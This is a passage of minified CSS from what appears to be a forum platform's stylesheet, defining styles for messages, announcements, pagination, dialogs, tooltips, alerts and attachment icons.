2));border-radius:var(--i-box--bo-ra);color:var(--_co);background-color:var(--_ba-co);display:block;position:relative;}.ipsMessage::before, .ipsMessage__title::before, .ipsMessage__icon, .ipsMessage > .ipsUserPhoto{position:absolute;inset-inline-start:calc(var(--_pa) * .7);width:1lh;line-height:1lh;font-size:var(--_icon-size);text-align:center;}.ipsMessage::before, .ipsMessage__title::before{content:var(--_icon, "\f05a");font-weight:var(--_icon--fo-we, 900);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsMessage:has( > .ipsUserPhoto, .ipsMessage__icon, .ipsMessage__title)::before, .ipsMessage:has(.ipsMessage__icon) .ipsMessage__title::before, .ipsMessage__title:has(.ipsMessage__icon)::before{display:none;}@supports not selector(a:has(b)){.ipsMessage__title::before{display:none;}}@supports not selector(i:has(i)){.ipsMessage__icon, .ipsMessage > .ipsUserPhoto:first-child{display:none !important;}}.ipsMessage + .ipsMessage{margin-top:.5em;}:where(.ipsBox) .ipsMessage{}:where(.ipsMessage) a{color:inherit;text-decoration:underline;}.ipsMessage__title{font-weight:600;font-size:1.2em;}.ipsMessage__title:where(:not(:only-child)){margin-bottom:.3em;}.ipsMessage.ipsRichText, .ipsMessage .ipsRichText{color:color-mix(in srgb, var(--_co) 80%, transparent);}.ipsMessage .ipsRichText a{color:inherit;text-decoration:underline;text-underline-offset:0.5ex;text-decoration-color:color-mix(in srgb, var(--_co) 40%, transparent);}.ipsMessage .ipsButtons{justify-content:flex-start;}.ipsMessage .ipsButton:where(:not(.ipsButton--small, .ipsButton--tiny)){--i-button--pa-bl:1em;}.ipsMessage .ipsButton--inherit{--i-button--co:var(--_co);}.ipsMessage:where(:not(.ipsMessage--neutral)) .ipsButton--primary{--i-button--ba-co:hsl(0 0% 100%);--i-button-hover--ba-co:hsl(0 0% 100%);--i-button--co:hsl(0 0% 10%);}.ipsMessage__close{display:grid;place-content:center;width:2.4em;height:2.4em;color:#fff;opacity:0.8;background:hsl(0 0% 0% / .4);border-radius:50%;text-decoration:none;}.ipsMessage__close:hover{background:hsl(0 0% 0% / .6);}.ipsMessage [data-mentionid]{background:hsl(0 0% 0% / .3);}.ipsMessage .ipsBadge{background:hsl(0 0% 0% / .3);color:hsl(0 0% 100%);}.ipsMessage--form{border-radius:0;}.ipsAnnouncements{border-radius:var(--i-box--bo-ra);overflow:hidden;}.ipsAnnouncements:not(:has(*)){display:none;}.ipsAnnouncements.ipsAnnouncements--top{border-radius:0;}.ipsAnnouncements--sticky{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}[data-pagemodule="livetopics"] .ipsAnnouncements--sticky{position:static;}.ipsAnnouncement{--_co:hsl(0 0% 100%);--_ba-co:var(--i-background_dark);color:var(--_co);background-color:var(--_ba-co);display:flex;font-weight:500;}.ipsAnnouncement--error + .ipsAnnouncement--error, .ipsAnnouncement--warning + .ipsAnnouncement--warning, .ipsAnnouncement--success + .ipsAnnouncement--success, .ipsAnnouncement--info + .ipsAnnouncement--info, .ipsAnnouncement--general + .ipsAnnouncement--general, .ipsAnnouncement--none + .ipsAnnouncement--none{border-top:1px dashed color-mix(in srgb, var(--_co) 20%, transparent);}.ipsAnnouncement a{color:inherit;}.ipsAnnouncement__text, .ipsAnnouncement__link{flex:1 1 auto;padding:1.2em;}.ipsAnnouncement__link:hover{background:hsl(0 0% 100% / .12);}.ipsAnnouncement__icon{margin-inline-end:.8em;opacity:.6;}.ipsAnnouncement [data-role="dismissAnnouncement"]{flex:0 0 auto;padding:0 1.2em;display:flex;justify-content:center;align-items:center;}.ipsAnnouncement [data-role="dismissAnnouncement"]:hover{background:hsl(0 0% 100% / .12);}.ipsMessage--error, .ipsAnnouncement--error{--_ba-co:hsl(0 61% 48%);--_icon:"\f071";}.ipsMessage--warning, .ipsAnnouncement--warning{--_ba-co:hsl(20 61% 45%);--_icon:"\f071";}.ipsMessage--success, .ipsAnnouncement--success{--_ba-co:hsl(150 82% 29%);--_icon:"\f058";--_icon--fo-we:400;}.ipsMessage--info, .ipsMessage--general, .ipsAnnouncement--info, .ipsAnnouncement--general{--_ba-co:var(--i-background_dark);--_icon:"\f05a";}.ipsMessage--neutral, .ipsMessage--none, .ipsAnnouncement--none{--_ba-co:var(--i-background_1);--_co:var(--i-color_root);}.ipsMessage--none{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsMessage--transparent{background:none;border-radius:0;--_co:var(--i-color_root);}.ipsMessage_code{padding:.5em .7em;display:inline-block;background:hsl(0 0% 0% / .2);border-radius:6px;color:hsl(0 0% 100% / .8);}.ipsCalendarDate{display:grid;grid-template-rows:auto 1fr;aspect-ratio:1;background:var(--i-background_3);line-height:1.4;border-radius:4px;text-align:center;container-type:inline-size;overflow:hidden;}.ipsCalendarDate__month{background-color:#a93848;color:#fff;text-transform:uppercase;font-size:.9em;font-size:22cqw;line-height:1.7;font-weight:bold;}.ipsCalendarDate__date{font-size:40cqw;place-self:center;}.ipsCalendarDate--large{width:5.7em;}.ipsIndicator{color:var(--i-featured, var(--i-color_primary));font-size:9px;text-align:center;text-decoration:none !important;display:inline-block;font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:0.2em;}.ipsIndicator::before{content:"\f111";display:block;}.ipsIndicator--participated::before{content:"\f005";}[data-ips-read] .ipsIndicator--participated, .ipsIndicator--read.ipsIndicator--participated{font-weight:400;}[data-ips-read] .ipsIndicator:not(.ipsIndicator--participated), .ipsIndicator--read:not(.ipsIndicator--participated){visibility:hidden;}.ipsData__title .ipsIndicator{margin-inline-end:.7em;}[data-ips-member] [data-ips-read] .ipsData__title .ipsIndicator:not(.ipsIndicator--participated), [data-ips-member] .ipsData__title .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}.ipsCaterpillar{--i-basis:40px;display:flex;align-items:center;position:relative;isolation:isolate;}.ipsCaterpillar > *{flex:0 1 auto;width:var(--i-basis);border:2px solid var(--i-background_1);overflow:hidden;border-radius:50%;position:relative;}.ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.3);}.ipsCaterpillar img{aspect-ratio:1;width:100%;height:auto;object-fit:contain;}.ipsCaterpillar--reverse > *{z-index:-1;}.ipsCaterpillar--reverse > :nth-child(1){z-index:12}.ipsCaterpillar--reverse > :nth-child(2){z-index:11}.ipsCaterpillar--reverse > :nth-child(3){z-index:10}.ipsCaterpillar--reverse > :nth-child(4){z-index:9}.ipsCaterpillar--reverse > :nth-child(5){z-index:8}.ipsCaterpillar--reverse > :nth-child(6){z-index:7}.ipsCaterpillar--reverse > :nth-child(7){z-index:6}.ipsCaterpillar--reverse > :nth-child(8){z-index:5}.ipsCaterpillar--reverse > :nth-child(9){z-index:4}.ipsCaterpillar--reverse > :nth-child(10){z-index:3}.ipsCaterpillar--reverse > :nth-child(11){z-index:2}.ipsCaterpillar--reverse > :nth-child(12){z-index:1}[data-controller="cloud.front.realtime.whosViewing"]:empty{display:none;}.ipsLiveActivity{--ba-co:hsl(38, 84%, 88%);--i-co:hsl(31, 60%, 17%);display:inline-flex;align-items:center;gap:0 .3em;padding:.3em .3em;background:var(--ba-co);color:var(--i-co);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}:where([data-ips-scheme="dark"]) .ipsLiveActivity{--ba-co:var(--i-secondary);--i-co:var(--i-secondary-contrast);}.ipsLiveActivity p{padding:0 .5em;}.ipsCaterpillar .ipsUserPhoto{box-shadow:var(--ba-co) 0px 0px 0px 2px;}.ipsLiveActivity .ipsCaterpillar{flex:0 0 auto;--i-basis:28px;}.ipsLiveActivity--small{padding:0 .6em;}.ipsLiveActivity em{font-style:normal;}@keyframes liveActivity{0%, 100%{opacity:0.7;}50%{opacity:1;}}.ipsRssIcon{background:#ea7819;color:#fff !important;display:inline-flex !important;padding:0 !important;width:1.5em;height:1.5em;border-radius:4px;margin-inline-start:1em;}.ipsRssIcon .fa-rss{margin:auto !important;}.ipsHr{margin:1em 0;height:1px;background:currentColor;opacity:.3;width:100%;}.ipsHr--small{margin:.5em 0;}.ipsHr--none{margin:0;}:where(.ipsDimension){--i-basis:initial;aspect-ratio:1;width:var(--i-basis, 100%);height:auto;object-fit:cover;}.ipsJS_hide{display:none}.ipsImage[data-src]:not([data-loaded]){background:var(--i-background_2);min-width:50px;height:1px;}.ipsImage[data-src][data-loading]{animation:dummy_anim 1s infinite;}.ipsEmoji[data-src][data-loading]{animation:dummy_anim 1s infinite;border-radius:4px;}.ipsClearfix::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.ipsOnlineStatus{display:inline-block;border-radius:50%;background:hsl(140 64% 42%);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);margin-left:.3em;margin-right:.3em;width:.75em;aspect-ratio:1;animation:ipsOnlineStatus 4s infinite;opacity:1 !important;}.ipsAvatarStack .ipsOnlineStatus{animation:none;margin:0;width:27%;outline:2px solid var(--i-background_1);position:absolute;bottom:-5%;right:-5%;}@keyframes ipsOnlineStatus{10%{transform:scale(0.85);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);}40%{transform:scale(1);box-shadow:0 0 0 10px hsl(140 64% 42% / 0);}100%{box-shadow:0 0 0 0 hsl(140 64% 42% / 0);}}.ipsNotification{background:hsl(0 100% 46%);color:hsl(0 0% 100%);border-radius:4px;padding:.25em .4em;min-width:1.4em;text-align:center;font-size:max(calc(var(--i-rem) * .8), 11px);line-height:1;position:absolute;z-index:1;top:-3px;inset-inline-end:-3px;}.ipsNotification[data-role="autoCheckCount"]{display:none;}@media (min-width:768px){.ipsNotification{inset-inline-end:-10px;}}.ipsChart__chart{overflow:hidden;}[data-ips-scheme="dark"] .ipsChart [fill="#ffffff"]{fill:var(--i-box--ba-co);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart [fill="#cccccc"]{fill:var(--i-color_soft);}[data-ips-scheme="dark"] .ipsChart [fill="#ebebeb"]{fill:var(--i-background_5);}[data-ips-scheme="dark"] .ipsChart [fill="#333333"]{fill:var(--i-color_root);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart text{fill:var(--i-color_root);}.ipsScrollbar{scrollbar-width:thin;scrollbar-color:color-mix(in srgb, currentColor 20%, transparent) transparent;overflow:auto;}.ipsScrollbar::-webkit-scrollbar{width:12px;height:12px;}.ipsScrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsScrollbar::-webkit-scrollbar-thumb{border:2px solid transparent;border-radius:20px;background-color:color-mix(in srgb, currentColor 30%, transparent);background-clip:content-box;}.ipsScrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, currentColor 40%, transparent);}.ipsScrollbar::-webkit-scrollbar-thumb:hover{background-color:currentColor;}#ipsMultiQuoter{position:fixed;bottom:10px;background:var(--i-background_dark);color:#fff;padding:15px;border-radius:min(var(--i-design-radius, 8px));z-index:6000;box-shadow:var(--i-dialog--bo-sh);inset-inline-end:10px;}#ipsMultiQuoter a{color:inherit;}@media (max-width:767px){#ipsMultiQuoter{bottom:calc(var(--i-mobileFooter--he) + 10px);inset-inline-end:10px;}}.ipsEmpty{text-align:center;font-size:1.3em;font-weight:500;color:var(--i-color_soft);padding:2em .5em;}.ipsEmpty i{font-size:3em;margin-bottom:.3em;display:block;}.ipsEmptyMessage{text-align:center;color:var(--i-color_soft);font-weight:600;padding:2em;flex:1 1 100%;grid-column:1/-1;}.ipsEmptyMessage a{text-decoration:underline;}.ipsLargeIcon{font-size:clamp(3em, 10vw, 6em);opacity:.5;margin-bottom:.3em;}.ipsPrint{padding:50px;-webkit-print-color-adjust:exact;}.ipsPrint :where(h1, h2, h3, h4, h5, h6){font-size:revert;font-weight:revert;}.ipsPrint > :first-child{margin-top:0;}.ipsPrint table{width:100%;border-spacing:0;border-collapse:collapse;}.ipsPrint th{background:var(--i-background_3);color:var(--i-color_hard);padding:.6em;text-align:start;border:1px solid var(--i-background_6);}.ipsPrint tbody td{padding:.6em;border:1px solid var(--i-background_6);}.ipsPrint tfoot td{padding:5px;text-align:end;}.ipsPrint tfoot td:last-child{padding:5px;text-align:start;}.ipsPrint_doubleHeight{height:50px;}.ipsPrint_tripleHeight{height:75px;}@media print{:root{color-scheme:light;--i-background_1:hsl(0 0% 100%);--i-background_2:hsl(0 0% 97%);--i-background_3:hsl(0 0% 95%);--i-background_4:hsl(0 0% 92%);--i-background_5:hsl(0 0% 85%);--i-background_6:hsl(0 0% 80%);--i-color_root:hsl(0 0% 20%);--i-color_hard:hsl(0 0% 0%);--i-color_soft:hsl(0 0% 30%);}html, body{background:initial;color:initial;}}.ipsMap{width:100%;height:500px;background:var(--i-background_4);}.ipsMap--small{height:200px;}.ipsPixabayContent{max-width:100%;height:600px;max-height:calc(100vh - 260px);overflow:auto;overscroll-behavior:contain;padding:10px;transition:opacity 0.2s;}.ipsPixabay--loading-new-search .ipsPixabayContent{opacity:0.5;}.ipsPixabayContent .ipsLoading{margin-top:150px;}.ipsPixabayGrid{--i-ratio:16/9;--i-column-gap:8px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsPixabayThumb, .ipsPixabayGrid::after{background-color:var(--i-background_3);aspect-ratio:var(--i-ratio);flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsPixabayGrid::after{content:"";background-color:transparent;aspect-ratio:auto;}.ipsPixabayGrid > .ipsMessage{flex-basis:100%;}.ipsPixabayImage{width:100%;height:100%;cursor:pointer;object-fit:contain;}.ipsPixabayImage:hover{opacity:.9;}a.ipsPixabayAttribution{color:rgba(255,255,255,0.8);position:absolute;left:50%;bottom:-50px;transform:translateX(-50%);}.ipsPixabayAttribution svg{width:110px;height:30px;fill:currentColor;display:block;}.ipsPixabayMore{margin:10px auto 6px auto;text-align:center;}[data-role="editorCensorBlockMessage"]{max-height:300px;overflow-y:auto;}.ipsMemberCard_controls{position:absolute;top:5px;inset-inline-end:5px;}.ipsPageHeader{--_pa:clamp(1.3em, 3vw, 1.7em);container-type:inline-size;padding:var(--_pa);}@supports selector(a:has(b)){.ipsPageHeader{padding:0;}}.ipsPageHeader--padding{padding:var(--_pa);}.ipsPageHeader.ipsBox:has(> .ipsPageHeader__title){padding:var(--_pa);}.ipsPageHeader--hasFeatureColor{border-inline-start:6px solid var(--i-featured, currentColor);}.ipsBox .ipsPageHeader:not(:last-child){border-bottom:1px solid var(--i-background_4);}:where(.ipsPageHeader__row:has(.ipsPageHeader__primary)){display:flex;flex-wrap:wrap;align-items:center;gap:1em;}:where(.ipsPageHeader__row--footer){gap:.5em;}@supports not selector(a:has(b)){.ipsPageHeader__row{display:flex;flex-wrap:wrap;align-items:center;gap:1em;}.ipsPageHeader__row > :not(.ipsPageHeader__primary, .ipsPageHeader__primary + *){flex:1 1 100%;}}:where(:is(.ipsBox.ipsPageHeader, .ipsBox .ipsPageHeader) .ipsPageHeader__row){padding:var(--_pa);}:where(.ipsPageHeader__row ~ .ipsPageHeader__row){border-top:1px solid var(--i-background_4);padding-top:1em;padding-bottom:1em;}.ipsPageHeader__row--footer{background-color:var(--i-background_2);}:where(:is(.ipsPageHeader.ipsBox, .ipsBox .ipsPageHeader:last-child) > .ipsPageHeader__row--footer:last-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}.ipsPageHeader__title ~ [data-controller="cloud.front.realtime.whosViewing"] .ipsLiveActivity{margin-top:2em;}:where(.ipsPageHeader__row > *){flex:1 1 auto;}.ipsPageHeader__primary{flex:999 1 40%;}.ipsPageHeader__title{font-weight:600;color:var(--i-color_hard);font-size:clamp(1.5em, 4vw, 2em);line-height:1.1;text-wrap:pretty;}.ipsPageHeader__title a{color:inherit;}:where(.ipsPageHeader__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsPageHeader__title > *){margin-inline-end:.3em;}:where(.ipsPageHeader__title .ipsIndicator){margin-inline-end:.7em;}.ipsPageHeader__title [data-role="editableTitle"]:hover{background:var(--i-background_selected);color:var(--i-color_hard);}:where(.ipsPageHeader__title :is(.ipsBadges, .ipsBadge--prefix), .ipsPageHeader__title > .ipsBadge){vertical-align:.15em;}.ipsPageHeader__title .ipsBadge{font-size:max(0.5em, 14px);}.ipsPageHeader__title .ipsBadge--prefix{display:inline;padding-block:.3em;}.ipsPageHeader__rating{margin-top:.6em;display:flex;align-items:center;gap:1em;}.ipsPageHeader__desc{color:var(--i-color_soft);font-size:clamp(1em, 2vw, 1.1em);font-weight:500;margin-top:.4em;}.ipsPageHeader__desc:empty{display:none;}.ipsPageHeader__title + .ipsPhotoPanel{margin-top:.6em;}:where(.ipsPageHeader__row .ipsButtons:not(.ipsButtons--main)) .ipsButton{flex-grow:1;font-size:calc(.8em + var(--i-range) * .1);}.ipsPageHeader .ipsTags{margin-top:1em;}.ipsPageHeader__title:where(:not(.ipsBox *)){color:var(--i-color_contrast, var(--i-color_dark));}.ipsPageHeader__desc:where(:not(.ipsBox *)){color:color-mix(in srgb, var(--i-color_contrast, var(--i-color_soft)) 70%, transparent);}@container (max-width:670px){.ipsPageHeader__primary{flex:999 1 auto;}}@supports not (container-name:x){@media (max-width:979px){.ipsPageHeader__primary{flex:999 1 60%;}}}.ipsPagination{--i-co:var(--i-color_soft);color:var(--i-co);display:flex;text-transform:uppercase;}.ipsPagination:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}:is(.ipsPagination, .ipsMiniPagination) a{color:inherit;}.ipsPagination a:hover{background:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsPagination .ipsPagination__active a{background:var(--i-secondary);color:var(--i-secondary-contrast);}:is(.ipsPagination, .ipsMiniPagination) > li > a{height:100%;display:flex;align-items:center;justify-content:center;padding:.8em 1.2em;border-radius:min(var(--i-design-radius), .3em);text-decoration:none;}.ipsPagination__pageJump{margin-inline-start:1em;}@media (min-width:980px){.ipsPagination:not(.ipsPagination--numerous) .ipsPagination__pageJump{display:none;}}.ipsMiniPagination{display:inline-flex;gap:3px;font-weight:600;vertical-align:.15em;}.ipsMiniPagination > li > a{background:color-mix(in srgb, var(--i-co) 10%, transparent);padding:0 .4em;height:1.33em;text-decoration:none !important;}.ipsMiniPagination > li > a span{font-size:.7em;}.ipsMiniPagination > li > a:hover{background:color-mix(in srgb, var(--i-co) 18%, transparent);}@media (min-width:768px){.ipsPagination__inactive{display:none;}}@media (max-width:767px){.ipsPagination{align-self:stretch;}.ipsPagination__page{display:none;}.ipsPagination__pageJump{margin:0 auto;}.ipsPagination__inactive{visibility:hidden;}}.ipsPager{display:flex;align-items:center;flex-wrap:wrap;gap:1em 0;}.ipsPager:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}.ipsPager_prev, .ipsPager_next{flex:1 1 25%;}.ipsPager_center{flex:1 1 50%;text-align:center;}.ipsPager_next{text-align:end;}:is(.ipsPager_next, .ipsPager_prev) a{color:inherit;display:inline-block;position:relative;padding:1em 1.8em;width:100%;max-width:350px;}:is(.ipsPager_next, .ipsPager_prev) a::after{content:"\f061";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;line-height:1;top:50%;transform:translateY(-50%);transition:all 0.2s linear;}.ipsPager_next a::after{inset-inline-end:0;}.ipsPager_prev a::after{content:"\f060";inset-inline-start:0;}[dir="rtl"] .ipsPager_prev a::after{content:"\f061";}[dir="rtl"] .ipsPager_next a::after{content:"\f060";}.ipsPager_title, .ipsPager_type{display:block;overflow:hidden;text-overflow:ellipsis;max-width:100%;white-space:nowrap;}.ipsPager_type{font-weight:600;}.ipsPager_title{opacity:.7;font-weight:500;}@media (max-width:979px){.ipsPager_center{order:-1;flex:1 1 100%;}}.ipsModal{background:color-mix(in srgb, var(--i-background_dark) 70%, transparent);position:fixed;inset:0;z-index:15000;margin:0 !important;}.ipsDialog{position:absolute;left:calc(var(--i-manage-widgets-sidebar, 0) * -1);bottom:0;right:0;width:100vw;height:100vh;z-index:20000;}.ipsDialog.ipsDialog_fixed{position:fixed;}.ipsDialog > div{display:block;width:90%;max-width:1200px;background:var(--i-box--ba-co);margin:3% auto 0 auto;box-shadow:var(--i-dialog--bo-sh);position:relative;border-radius:var(--i-box--bo-ra);}.ipsDialog.ipsDialog_fixed > div{height:90%;max-height:90%;}.ipsDialog .ipsDialog_loading{background:var(--i-box--ba-co);height:200px;}.ipsDialog.ipsDialog_narrow > div{max-width:500px;}.ipsDialog.ipsDialog_medium > div{max-width:850px;}.ipsDialog.ipsDialog_wide > div{max-width:1000px;}.ipsDialog.ipsDialog_fullscreen > div{position:absolute;inset:10px;max-width:100%;max-height:100%;width:auto;height:auto;margin:0;}.ipsDialog_close{position:absolute;top:3px;inset-inline-end:4px;display:block;color:var(--i-color_hard) !important;width:44px;height:44px;line-height:48px;font-size:34px;font-weight:300;text-align:center;z-index:1000;transition:0.2s all linear;}.ipsDialog_title{color:var(--i-color_hard);font-size:1.2em;font-weight:bold;text-align:start;line-height:1.3;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding:1.15em;}.ipsDialog_title + .ipsHr{display:none;}.ipsDialog_fixed .ipsDialog_content{inset:0;position:absolute;display:flex;flex-direction:column;-webkit-overflow-scrolling:touch;overflow:auto;}.ipsDialog_fixed .ipsDialog_title ~ .ipsDialog_content{top:56px;}.ipsDialog_footer{position:fixed;bottom:60px;left:0;right:0;}.ipsDialog_inlineContent{display:none;}.ipsDialog .ipsDialog_inlineContent{display:block;}.ipsHovercard{background:var(--i-background_1);box-shadow:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, var(--i-popup--bo-sh);background-clip:padding-box;border-radius:var(--i-box--bo-ra);position:relative;}.ipsHovercard > div{width:100%;height:100%;}:where(.ipsHovercard:not( .ipsHovercard_noStem ) .ipsHovercard_stem){color:var(--i-background_1);position:absolute;pointer-events:none;font-size:10px;border:1em solid transparent;}.ipsHovercard.ipsHovercard_stemTop{margin-top:-1em;}.ipsHovercard.ipsHovercard_stemBottom{margin-top:1em;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:-20px;}.ipsHovercard.ipsHovercard_stemRight{margin-left:20px;}.ipsHovercard_stemLeft .ipsHovercard_stem{left:3em;}.ipsHovercard_stemRight .ipsHovercard_stem{right:3em;}.ipsHovercard_stemTop .ipsHovercard_stem{top:100%;border-top-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 1px 0px);}.ipsHovercard_stemBottom .ipsHovercard_stem{bottom:100%;border-bottom-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px -1px 0px);}.ipsHovercard_loading{width:30px;height:30px;border-radius:var(--i-box--bo-ra);padding:5px;box-shadow:0px 5px 40px rgba(0,0,0,0.4);background-color:var(--i-background_1);pointer-events:none;}.ipsHovercard_loading .ipsLoading--tinyIcon{width:20px;height:20px;font-size:20px;}.ipsHovercard_loading::after{content:'';position:absolute;border:5px solid transparent;border-top-color:var(--i-background_1);left:50%;transform:translateX(-50%);top:100%;}.cUserHovercard__header{margin:6px;}.cUserHovercard .ipsPhotoPanel{--i-photoPanelAvatar:40px;}.cUserHovercard__grid{color:var(--i-color_soft);font-weight:500;}:where(.cUserHovercard__grid > *){padding:var(--i-sp_2);}.ipsTooltip{background:var(--i-tooltip--ba-co);border-color:var(--i-tooltip--ba-co);padding:.6em .9em;font-size:.9em;color:hsl(0 0% 100%);font-weight:500;position:absolute;max-width:min(500px, 80vw);pointer-events:none;border-radius:min(var(--i-design-radius), 5px);box-shadow:hsl(0 0% 0% / .1) 0px 5px 20px;user-select:none;}[data-dragging] .ipsTooltip{display:none !important;}.ipsTooltip_top{margin-top:-2px;}.ipsTooltip_bottom{margin-top:2px;}.ipsTooltip::after{content:'';display:block;position:absolute;width:0;height:0;border:5px solid transparent;left:50%;margin-left:-5px;}.ipsTooltip_right::after{left:auto;right:4px;margin-left:0;}.ipsTooltip_left::after{left:4px;margin-left:0;}.ipsTooltip_top::after{border-top-color:inherit;bottom:-10px;}.ipsTooltip_bottom::after{border-bottom-color:inherit;top:-10px;}.ipsTooltip a{color:currentColor;border-bottom:1px dotted currentColor;}.ipsTooltip--inlineQuoteTooltip{pointer-events:auto;padding:0;font-weight:600;}.ipsTooltip--inlineQuoteTooltip a{display:block;padding:.6em .9em;border-width:0;}.ipsPageAction{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));border-radius:15px;font-weight:500;text-align:center;position:fixed;left:50%;margin-left:calc(var(--_width) / -2);bottom:30px;z-index:2000;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsPageAction > [data-role="actionItems"]{display:flex;justify-content:center;padding:5px;}.ipsPageAction > [data-role="actionItems"] > li{padding:.7em 1.1em;border-radius:10px;}:where(.ipsPageAction [data-action]:hover){background:hsl(0 0% 100% / .15);color:#fff;cursor:pointer;}.ipsPageAction .ipsPageAction_active{background:hsl(0 0% 100% / .25);color:#fff;}.ipsPageAction .fa-caret-up{opacity:.5;font-size:11px;margin-inline-start:.4em;}.ipsPageAction_icon{font-size:20px;}.ipsPageAction .ipsMenu{text-shadow:none;}.ipsAlert{background:var(--i-box--ba-co);color:var(--i-color_soft);padding:1.5em;width:480px;position:fixed;top:100px;border-radius:var(--i-box--bo-ra);box-shadow:hsl(0 0% 0% / 40%) 0px 5px 55px 0px, hsl(0 0% 0% / 70%) 0px 7px 24px -12px;left:50%;margin-left:-240px;text-align:center;}.ipsAlert__icon{font-size:3em;margin-bottom:.3em;color:var(--i-color_soft);opacity:.6;}.ipsAlert__title{display:block;color:var(--i-color_hard);font-weight:600;font-size:1.2em;margin-bottom:.6em;}.ipsAlert .ipsButtons{margin-top:2em;}.ipsAlert .ipsButtons .ipsButton{flex:1 1 40%;}.ui-datepicker{outline:10px solid red;}@media screen and (max-width:979px){.ipsPageAction{bottom:calc(var(--i-mobileFooter--he) + 10px);}}@media screen and (max-width:767px){.ipsDialog > div{width:100%;margin:0 auto;}.ipsDialog.ipsDialog_fixed > div{position:fixed;inset:0;margin-top:0;width:auto;height:auto;max-width:100%;max-height:100%;}.ipsAlert{top:auto;bottom:40px;left:2%;right:2%;margin:0;width:auto;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:0;}.ipsHovercard.ipsHovercard_stemRight{margin-left:0;}.ipsPageAction{left:10px;right:10px;margin-left:0;}.ipsPageAction > [data-role="actionItems"]{flex-wrap:wrap;}.ipsPageAction > [data-role="actionItems"] > li:first-child{flex:1 1 100%;padding:.5em;}}.ipsMenu_item[data-mentionid] > a{display:flex;align-items:center;padding:.6em;gap:.6em;cursor:pointer;}.ipsAttachLink_block{display:inline-block;}.ipsAttachLink_right{margin-inline-start:2em;}.ipsAttachLink_left{margin-inline-end:2em;}.ipsAttachLink_block:has(.ipsAttachLink_title){background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);text-decoration:none !important;color:var(--i-color_soft);padding:.8em 1.2em;max-width:300px;margin-inline-end:1em;cursor:pointer;font-size:.9em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-flex;align-items:center;gap:0 1em;}.ipsAttachLink_block:has(.ipsAttachLink_title):hover{background:var(--i-background_4);}.ipsAttachLink_block::before{display:none;}.ipsAttachLink_block:has(.ipsAttachLink_title)::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;color:var(--i-color_soft);font-size:2em;opacity:.3;}.ipsAttachLink_block::before{content:'\f0c6';}.ipsAttachLink_block:is([data-fileExt="zip"], [data-fileExt="rar"], [data-fileExt="7z"], [data-fileExt="gz"], [data-fileExt="tar"])::before{content:'\f1c6';}.ipsAttachLink_block[data-fileExt="pdf"]::before{content:'\f1c1';}.ipsAttachLink_block:is([data-fileExt="doc"], [data-fileExt="docx"])::before{content:'\f1c2';}.ipsAttachLink_block:is([data-fileExt="txt"], [data-fileExt="rtf"])::before{content:'\f0f6';}.ipsAttachLink_block:is([data-fileExt="xls"], [data-fileExt="xlsx"])::before{content:'\f1c3';}.ipsAttachLink_block:is([data-fileExt="ppt"], [data-fileExt="pptx"], [data-fileExt="pps"])::before{content:'\f1c4';}.ipsAttachLink_block:is([data-fileExt="html"], [data-fileExt="php"], [data-fileExt="js"], [data-fileExt="css"], [data-fileExt="xml"], [data-fileExt="csv"], [data-fileExt="sql"], [data-fileExt="py"])::before{content:'\f1c9';}.ipsAttachLink_block:is([data-fileExt="mov"], 